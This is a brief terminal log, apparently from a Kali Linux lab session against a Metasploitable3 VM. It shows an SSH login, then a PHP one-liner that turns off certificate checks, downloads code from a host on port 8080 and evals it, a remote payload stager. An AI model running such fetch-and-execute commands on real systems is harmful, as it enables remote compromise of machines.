 ┌──(root㉿kali)-[~]
└─# ssh vagrant@192.168.0.144
vagrant@192.168.0.144's password:
Welcome to Ubuntu 14.04.6 LTS (GNU/Linux 3.13.0-170-generic x86_64)
* Documentation:  https://help.ubuntu.com/
Last login: Fri Oct 25 13:22:21 2024 from kali
vagrant@metasploitable3-ub1404:~$ php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.164:8080/w9drOPG', false, stream_context_create(['
ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"